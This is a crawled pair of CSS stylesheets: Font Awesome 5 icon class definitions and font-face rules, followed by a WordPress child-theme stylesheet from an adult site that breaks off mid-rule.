.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-paint-roller:before {
  content: "\f5aa";
}
.fa-palette:before {
  content: "\f53f";
}
.fa-palfed:before {
  content: "\f3d8";
}
.fa-pallet:before {
  content: "\f482";
}
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-parachute-box:before {
  content: "\f4cd";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-parking:before {
  content: "\f540";
}
.fa-passport:before {
  content: "\f5ab";
}
.fa-pastafarianism:before {
  content: "\f67b";
}
.fa-paste:before {
  content: "\f0ea";
}
.fa-patreon:before {
  content: "\f3d9";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-peace:before {
  content: "\f67c";
}
.fa-pen:before {
  content: "\f304";
}
.fa-pen-alt:before {
  content: "\f305";
}
.fa-pen-fancy:before {
  content: "\f5ac";
}
.fa-pen-nib:before {
  content: "\f5ad";
}
.fa-pen-square:before {
  content: "\f14b";
}
.fa-pencil-alt:before {
  content: "\f303";
}
.fa-pencil-ruler:before {
  content: "\f5ae";
}
.fa-penny-arcade:before {
  content: "\f704";
}
.fa-people-carry:before {
  content: "\f4ce";
}
.fa-pepper-hot:before {
  content: "\f816";
}
.fa-percent:before {
  content: "\f295";
}
.fa-percentage:before {
  content: "\f541";
}
.fa-periscope:before {
  content: "\f3da";
}
.fa-person-booth:before {
  content: "\f756";
}
.fa-phabricator:before {
  content: "\f3db";
}
.fa-phoenix-framework:before {
  content: "\f3dc";
}
.fa-phoenix-squadron:before {
  content: "\f511";
}
.fa-phone:before {
  content: "\f095";
}
.fa-phone-slash:before {
  content: "\f3dd";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-phone-volume:before {
  content: "\f2a0";
}
.fa-php:before {
  content: "\f457";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-pied-piper-hat:before {
  content: "\f4e5";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-piggy-bank:before {
  content: "\f4d3";
}
.fa-pills:before {
  content: "\f484";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-pizza-slice:before {
  content: "\f818";
}
.fa-place-of-worship:before {
  content: "\f67f";
}
.fa-plane:before {
  content: "\f072";
}
.fa-plane-arrival:before {
  content: "\f5af";
}
.fa-plane-departure:before {
  content: "\f5b0";
}
.fa-play:before {
  content: "\f04b";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-playstation:before {
  content: "\f3df";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-plus:before {
  content: "\f067";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-poll:before {
  content: "\f681";
}
.fa-poll-h:before {
  content: "\f682";
}
.fa-poo:before {
  content: "\f2fe";
}
.fa-poo-storm:before {
  content: "\f75a";
}
.fa-poop:before {
  content: "\f619";
}
.fa-portrait:before {
  content: "\f3e0";
}
.fa-pound-sign:before {
  content: "\f154";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-pray:before {
  content: "\f683";
}
.fa-praying-hands:before {
  content: "\f684";
}
.fa-prescription:before {
  content: "\f5b1";
}
.fa-prescription-bottle:before {
  content: "\f485";
}
.fa-prescription-bottle-alt:before {
  content: "\f486";
}
.fa-print:before {
  content: "\f02f";
}
.fa-procedures:before {
  content: "\f487";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-project-diagram:before {
  content: "\f542";
}
.fa-pushed:before {
  content: "\f3e1";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-python:before {
  content: "\f3e2";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-question:before {
  content: "\f128";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-quidditch:before {
  content: "\f458";
}
.fa-quinscape:before {
  content: "\f459";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-quran:before {
  content: "\f687";
}
.fa-r-project:before {
  content: "\f4f7";
}
.fa-radiation:before {
  content: "\f7b9";
}
.fa-radiation-alt:before {
  content: "\f7ba";
}
.fa-rainbow:before {
  content: "\f75b";
}
.fa-random:before {
  content: "\f074";
}
.fa-raspberry-pi:before {
  content: "\f7bb";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-react:before {
  content: "\f41b";
}
.fa-reacteurope:before {
  content: "\f75d";
}
.fa-readme:before {
  content: "\f4d5";
}
.fa-rebel:before {
  content: "\f1d0";
}
.fa-receipt:before {
  content: "\f543";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-red-river:before {
  content: "\f3e3";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-redhat:before {
  content: "\f7bc";
}
.fa-redo:before {
  content: "\f01e";
}
.fa-redo-alt:before {
  content: "\f2f9";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-reply:before {
  content: "\f3e5";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-replyd:before {
  content: "\f3e6";
}
.fa-republican:before {
  content: "\f75e";
}
.fa-researchgate:before {
  content: "\f4f8";
}
.fa-resolving:before {
  content: "\f3e7";
}
.fa-restroom:before {
  content: "\f7bd";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-rev:before {
  content: "\f5b2";
}
.fa-ribbon:before {
  content: "\f4d6";
}
.fa-ring:before {
  content: "\f70b";
}
.fa-road:before {
  content: "\f018";
}
.fa-robot:before {
  content: "\f544";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-rocketchat:before {
  content: "\f3e8";
}
.fa-rockrms:before {
  content: "\f3e9";
}
.fa-route:before {
  content: "\f4d7";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-ruble-sign:before {
  content: "\f158";
}
.fa-ruler:before {
  content: "\f545";
}
.fa-ruler-combined:before {
  content: "\f546";
}
.fa-ruler-horizontal:before {
  content: "\f547";
}
.fa-ruler-vertical:before {
  content: "\f548";
}
.fa-running:before {
  content: "\f70c";
}
.fa-rupee-sign:before {
  content: "\f156";
}
.fa-sad-cry:before {
  content: "\f5b3";
}
.fa-sad-tear:before {
  content: "\f5b4";
}
.fa-safari:before {
  content: "\f267";
}
.fa-sass:before {
  content: "\f41e";
}
.fa-satellite:before {
  content: "\f7bf";
}
.fa-satellite-dish:before {
  content: "\f7c0";
}
.fa-save:before {
  content: "\f0c7";
}
.fa-schlix:before {
  content: "\f3ea";
}
.fa-school:before {
  content: "\f549";
}
.fa-screwdriver:before {
  content: "\f54a";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-scroll:before {
  content: "\f70e";
}
.fa-sd-card:before {
  content: "\f7c2";
}
.fa-search:before {
  content: "\f002";
}
.fa-search-dollar:before {
  content: "\f688";
}
.fa-search-location:before {
  content: "\f689";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-searchengin:before {
  content: "\f3eb";
}
.fa-seedling:before {
  content: "\f4d8";
}
.fa-sellcast:before {
  content: "\f2da";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-server:before {
  content: "\f233";
}
.fa-servicestack:before {
  content: "\f3ec";
}
.fa-shapes:before {
  content: "\f61f";
}
.fa-share:before {
  content: "\f064";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-shekel-sign:before {
  content: "\f20b";
}
.fa-shield-alt:before {
  content: "\f3ed";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-shipping-fast:before {
  content: "\f48b";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-shoe-prints:before {
  content: "\f54b";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-shopware:before {
  content: "\f5b5";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-shuttle-van:before {
  content: "\f5b6";
}
.fa-sign:before {
  content: "\f4d9";
}
.fa-sign-in-alt:before {
  content: "\f2f6";
}
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-sign-out-alt:before {
  content: "\f2f5";
}
.fa-signal:before {
  content: "\f012";
}
.fa-signature:before {
  content: "\f5b7";
}
.fa-sim-card:before {
  content: "\f7c4";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-sistrix:before {
  content: "\f3ee";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-sith:before {
  content: "\f512";
}
.fa-skating:before {
  content: "\f7c5";
}
.fa-sketch:before {
  content: "\f7c6";
}
.fa-skiing:before {
  content: "\f7c9";
}
.fa-skiing-nordic:before {
  content: "\f7ca";
}
.fa-skull:before {
  content: "\f54c";
}
.fa-skull-crossbones:before {
  content: "\f714";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-slack:before {
  content: "\f198";
}
.fa-slack-hash:before {
  content: "\f3ef";
}
.fa-slash:before {
  content: "\f715";
}
.fa-sleigh:before {
  content: "\f7cc";
}
.fa-sliders-h:before {
  content: "\f1de";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-smile:before {
  content: "\f118";
}
.fa-smile-beam:before {
  content: "\f5b8";
}
.fa-smile-wink:before {
  content: "\f4da";
}
.fa-smog:before {
  content: "\f75f";
}
.fa-smoking:before {
  content: "\f48d";
}
.fa-smoking-ban:before {
  content: "\f54d";
}
.fa-sms:before {
  content: "\f7cd";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-snowboarding:before {
  content: "\f7ce";
}
.fa-snowflake:before {
  content: "\f2dc";
}
.fa-snowman:before {
  content: "\f7d0";
}
.fa-snowplow:before {
  content: "\f7d2";
}
.fa-socks:before {
  content: "\f696";
}
.fa-solar-panel:before {
  content: "\f5ba";
}
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-alpha-down:before {
  content: "\f15d";
}
.fa-sort-alpha-up:before {
  content: "\f15e";
}
.fa-sort-amount-down:before {
  content: "\f160";
}
.fa-sort-amount-up:before {
  content: "\f161";
}
.fa-sort-down:before {
  content: "\f0dd";
}
.fa-sort-numeric-down:before {
  content: "\f162";
}
.fa-sort-numeric-up:before {
  content: "\f163";
}
.fa-sort-up:before {
  content: "\f0de";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-sourcetree:before {
  content: "\f7d3";
}
.fa-spa:before {
  content: "\f5bb";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-speakap:before {
  content: "\f3f3";
}
.fa-spider:before {
  content: "\f717";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-splotch:before {
  content: "\f5bc";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-spray-can:before {
  content: "\f5bd";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-square-full:before {
  content: "\f45c";
}
.fa-square-root-alt:before {
  content: "\f698";
}
.fa-squarespace:before {
  content: "\f5be";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-stamp:before {
  content: "\f5bf";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-and-crescent:before {
  content: "\f699";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-star-half-alt:before {
  content: "\f5c0";
}
.fa-star-of-david:before {
  content: "\f69a";
}
.fa-star-of-life:before {
  content: "\f621";
}
.fa-staylinked:before {
  content: "\f3f5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-steam-symbol:before {
  content: "\f3f6";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-sticker-mule:before {
  content: "\f3f7";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stopwatch:before {
  content: "\f2f2";
}
.fa-store:before {
  content: "\f54e";
}
.fa-store-alt:before {
  content: "\f54f";
}
.fa-strava:before {
  content: "\f428";
}
.fa-stream:before {
  content: "\f550";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-stripe:before {
  content: "\f429";
}
.fa-stripe-s:before {
  content: "\f42a";
}
.fa-stroopwafel:before {
  content: "\f551";
}
.fa-studiovinari:before {
  content: "\f3f8";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-subway:before {
  content: "\f239";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-suitcase-rolling:before {
  content: "\f5c1";
}
.fa-sun:before {
  content: "\f185";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-supple:before {
  content: "\f3f9";
}
.fa-surprise:before {
  content: "\f5c2";
}
.fa-suse:before {
  content: "\f7d6";
}
.fa-swatchbook:before {
  content: "\f5c3";
}
.fa-swimmer:before {
  content: "\f5c4";
}
.fa-swimming-pool:before {
  content: "\f5c5";
}
.fa-synagogue:before {
  content: "\f69b";
}
.fa-sync:before {
  content: "\f021";
}
.fa-sync-alt:before {
  content: "\f2f1";
}
.fa-syringe:before {
  content: "\f48e";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-table-tennis:before {
  content: "\f45d";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-tablet-alt:before {
  content: "\f3fa";
}
.fa-tablets:before {
  content: "\f490";
}
.fa-tachometer-alt:before {
  content: "\f3fd";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-tape:before {
  content: "\f4db";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-taxi:before {
  content: "\f1ba";
}
.fa-teamspeak:before {
  content: "\f4f9";
}
.fa-teeth:before {
  content: "\f62e";
}
.fa-teeth-open:before {
  content: "\f62f";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-telegram-plane:before {
  content: "\f3fe";
}
.fa-temperature-high:before {
  content: "\f769";
}
.fa-temperature-low:before {
  content: "\f76b";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-tenge:before {
  content: "\f7d7";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-the-red-yeti:before {
  content: "\f69d";
}
.fa-theater-masks:before {
  content: "\f630";
}
.fa-themeco:before {
  content: "\f5c6";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-thermometer:before {
  content: "\f491";
}
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-think-peaks:before {
  content: "\f731";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbtack:before {
  content: "\f08d";
}
.fa-ticket-alt:before {
  content: "\f3ff";
}
.fa-times:before {
  content: "\f00d";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-tint:before {
  content: "\f043";
}
.fa-tint-slash:before {
  content: "\f5c7";
}
.fa-tired:before {
  content: "\f5c8";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-toilet:before {
  content: "\f7d8";
}
.fa-toilet-paper:before {
  content: "\f71e";
}
.fa-toolbox:before {
  content: "\f552";
}
.fa-tools:before {
  content: "\f7d9";
}
.fa-tooth:before {
  content: "\f5c9";
}
.fa-torah:before {
  content: "\f6a0";
}
.fa-torii-gate:before {
  content: "\f6a1";
}
.fa-tractor:before {
  content: "\f722";
}
.fa-trade-federation:before {
  content: "\f513";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-traffic-light:before {
  content: "\f637";
}
.fa-train:before {
  content: "\f238";
}
.fa-tram:before {
  content: "\f7da";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-trash-alt:before {
  content: "\f2ed";
}
.fa-trash-restore:before {
  content: "\f829";
}
.fa-trash-restore-alt:before {
  content: "\f82a";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-trello:before {
  content: "\f181";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-truck-loading:before {
  content: "\f4de";
}
.fa-truck-monster:before {
  content: "\f63b";
}
.fa-truck-moving:before {
  content: "\f4df";
}
.fa-truck-pickup:before {
  content: "\f63c";
}
.fa-tshirt:before {
  content: "\f553";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-tv:before {
  content: "\f26c";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-typo3:before {
  content: "\f42b";
}
.fa-uber:before {
  content: "\f402";
}
.fa-ubuntu:before {
  content: "\f7df";
}
.fa-uikit:before {
  content: "\f403";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-umbrella-beach:before {
  content: "\f5ca";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-undo:before {
  content: "\f0e2";
}
.fa-undo-alt:before {
  content: "\f2ea";
}
.fa-uniregistry:before {
  content: "\f404";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-university:before {
  content: "\f19c";
}
.fa-unlink:before {
  content: "\f127";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-untappd:before {
  content: "\f405";
}
.fa-upload:before {
  content: "\f093";
}
.fa-ups:before {
  content: "\f7e0";
}
.fa-usb:before {
  content: "\f287";
}
.fa-user:before {
  content: "\f007";
}
.fa-user-alt:before {
  content: "\f406";
}
.fa-user-alt-slash:before {
  content: "\f4fa";
}
.fa-user-astronaut:before {
  content: "\f4fb";
}
.fa-user-check:before {
  content: "\f4fc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-clock:before {
  content: "\f4fd";
}
.fa-user-cog:before {
  content: "\f4fe";
}
.fa-user-edit:before {
  content: "\f4ff";
}
.fa-user-friends:before {
  content: "\f500";
}
.fa-user-graduate:before {
  content: "\f501";
}
.fa-user-injured:before {
  content: "\f728";
}
.fa-user-lock:before {
  content: "\f502";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-user-minus:before {
  content: "\f503";
}
.fa-user-ninja:before {
  content: "\f504";
}
.fa-user-nurse:before {
  content: "\f82f";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-user-shield:before {
  content: "\f505";
}
.fa-user-slash:before {
  content: "\f506";
}
.fa-user-tag:before {
  content: "\f507";
}
.fa-user-tie:before {
  content: "\f508";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-users:before {
  content: "\f0c0";
}
.fa-users-cog:before {
  content: "\f509";
}
.fa-usps:before {
  content: "\f7e1";
}
.fa-ussunnah:before {
  content: "\f407";
}
.fa-utensil-spoon:before {
  content: "\f2e5";
}
.fa-utensils:before {
  content: "\f2e7";
}
.fa-vaadin:before {
  content: "\f408";
}
.fa-vector-square:before {
  content: "\f5cb";
}
.fa-venus:before {
  content: "\f221";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-vial:before {
  content: "\f492";
}
.fa-vials:before {
  content: "\f493";
}
.fa-viber:before {
  content: "\f409";
}
.fa-video:before {
  content: "\f03d";
}
.fa-video-slash:before {
  content: "\f4e2";
}
.fa-vihara:before {
  content: "\f6a7";
}
.fa-vimeo:before {
  content: "\f40a";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-vimeo-v:before {
  content: "\f27d";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-vk:before {
  content: "\f189";
}
.fa-vnv:before {
  content: "\f40b";
}
.fa-volleyball-ball:before {
  content: "\f45f";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-mute:before {
  content: "\f6a9";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-vote-yea:before {
  content: "\f772";
}
.fa-vr-cardboard:before {
  content: "\f729";
}
.fa-vuejs:before {
  content: "\f41f";
}
.fa-walking:before {
  content: "\f554";
}
.fa-wallet:before {
  content: "\f555";
}
.fa-warehouse:before {
  content: "\f494";
}
.fa-water:before {
  content: "\f773";
}
.fa-weebly:before {
  content: "\f5cc";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-weight:before {
  content: "\f496";
}
.fa-weight-hanging:before {
  content: "\f5cd";
}
.fa-weixin:before {
  content: "\f1d7";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-whatsapp-square:before {
  content: "\f40c";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-whmcs:before {
  content: "\f40d";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-wind:before {
  content: "\f72e";
}
.fa-window-close:before {
  content: "\f410";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-wine-bottle:before {
  content: "\f72f";
}
.fa-wine-glass:before {
  content: "\f4e3";
}
.fa-wine-glass-alt:before {
  content: "\f5ce";
}
.fa-wix:before {
  content: "\f5cf";
}
.fa-wizards-of-the-coast:before {
  content: "\f730";
}
.fa-wolf-pack-battalion:before {
  content: "\f514";
}
.fa-won-sign:before {
  content: "\f159";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-wordpress-simple:before {
  content: "\f411";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-wpressr:before {
  content: "\f3e4";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-x-ray:before {
  content: "\f497";
}
.fa-xbox:before {
  content: "\f412";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-yandex:before {
  content: "\f413";
}
.fa-yandex-international:before {
  content: "\f414";
}
.fa-yarn:before {
  content: "\f7e3";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-yen-sign:before {
  content: "\f157";
}
.fa-yin-yang:before {
  content: "\f6ad";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-youtube-square:before {
  content: "\f431";
}
.fa-zhihu:before {
  content: "\f63f";
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: "Font Awesome 5 Brands";
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url(../webfonts/fa-brands-400.eot);
  src: url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-brands-400.woff2) format("woff2"),
    url(../webfonts/fa-brands-400.woff) format("woff"),
    url(../webfonts/fa-brands-400.ttf) format("truetype"),
    url(../webfonts/fa-brands-400.svg#fontawesome) format("svg");
}
.fab {
  font-family: "Font Awesome 5 Brands";
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../webfonts/fa-regular-400.eot);
  src: url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-regular-400.woff2) format("woff2"),
    url(../webfonts/fa-regular-400.woff) format("woff"),
    url(../webfonts/fa-regular-400.ttf) format("truetype"),
    url(../webfonts/fa-regular-400.svg#fontawesome) format("svg");
}
.far {
  font-weight: 400;
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../webfonts/fa-solid-900.eot);
  src: url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-solid-900.woff2) format("woff2"),
    url(../webfonts/fa-solid-900.woff) format("woff"),
    url(../webfonts/fa-solid-900.ttf) format("truetype"),
    url(../webfonts/fa-solid-900.svg#fontawesome) format("svg");
}
.fa,
.far,
.fas {
  font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
  font-weight: 900;
}


--- FILE ---
content_type: text/css
request_url: https://www.gratuit.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.13
body_size: 1431
content:
/*
 Theme Name:   eroz Child
 Theme URI:    https://torothemes.com/
 Description:  Eroz Child Theme
 Author:       Eroz
 Author URI:   https://torothemes.com/
 Template:     eroz
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Eroz child theme
 Text Domain:  eroz
*/

.widget-sidebar-single .widget_categories {
  text-align: left;
  padding-top: 3%;
}

@media screen and (max-width: 991px) {
  .widget-sidebar-single .widget_categories {
    display: none;
  }

  #menu-item-8740,
  #menu-item-8741 {
    display: none;
  }
}

.menu > li.current-menu-item > span {
  box-shadow: inset 2px 0 0 #edbb09;
  color: #edbb09;
  transition: 0.2s;
}

.menu li[class*="fa-"] > span {
  margin-left: -2.1rem;
  padding-left: 2.5rem;
}

.menu li > span {
  display: inline-block;
  font-size: 1rem;
  line-height: 3rem;
  padding: 0 1rem;
  vertical-align: top;
}

.menu li li > span {
  font-size: 0.875rem;
  line-height: 2rem;
  opacity: 0.5;
}

.Footer .Bot span {
  color: #cccccc;
  cursor: pointer;
}

.Footer .Bot span:hover,
.Footer .Bot .current-menu-item span:hover {
  color: #fff;
  opacity: 1;
}

.Footer .Bot .current-menu-item span {
  color: #edbb09;
  transition: 0.2s;
}

.comment-form-cookies-consent label {
  width: 90%;
}

.dmca_component {
  margin-top: 32px;
  width: 100%;
  border: 0;
}

.upload_video_component {
  width: 100%;
  border: 0;
}

.menu-mobile-header {
  list-style: none;
  display: flex;
  padding: 0;
}

.menu-icon {
  width: 15px;
  height: 15px;
}

@media (min-width: 425px) {
  .menu-icon {
    width: 20px;
    height: 20px;
  }
}

@media (min-width: 750px) {
  .menu-mobile-header {
    margin: 0 0 15px;
  }
}
@media (min-width: 1000px) {
  .menu-mobile-header {
    display: none;
  }
}
.menu-mobile-header .menu-item {
  display: inline-block;
  width: 50%;
  padding: 0 0.5px;
}
.menu-mobile-header .menu-item a {
  display: block;
  background-color: #303030;
  color: white;
  width: 100%;
  text-align: center;
  padding: 10px;
}

@media (max-width: 425px) {
  .dating-icon,
  .webcam-icon {
    position: absolute;
    margin-bottom: 2px;
    top: 9px;
    right: 10px;
    background: #fff;
    color: #000;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    font-size: 10px;
    font-weight: bold;
    z-index: 2;
    text-align: center;
    line-height: 12px;
    display: inline-block;
    vertical-align: middle;
  }
}

@media (min-width: 425px) and (max-width: 1000px) {
  .dating-icon,
  .webcam-icon {
    position: absolute;
    margin-bottom: 2px;
    top: 9px;
    right: 15px;
    background: #fff;
    color: #000;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    font-size: 11px;
    font-weight: bold;
    z-index: 2;
    text-align: center;
    line-height: 14px;
    display: inline-block;
    vertical-align: middle;
  }
}

@media screen and (min-width: 1000px) {
  .dating-icon::before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    background-image: url("https://www.gratuit.xxx/wp-content/uploads/2025/09/gratuit_dating_anim.gif");
    background-repeat: no-repeat;
    background-position: left center;
    position: relative;
    top: 13px;
    right: -11px;
    width: 20px;
    height: 20px;
  }

  .webcam-icon::before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    background-image: url("https://www.gratuit.xxx/wp-content/uploads/2025/09/gratuit_webcam_anim.gif");
    background-repeat: no-repeat;
    background-position: left center;
    position: relative;
    top: 13px;
    right: -11px;
    width: 20px;
    height: 20px;
  }

  .aichat-icon::before {
    content: "";
    display: inline-block;
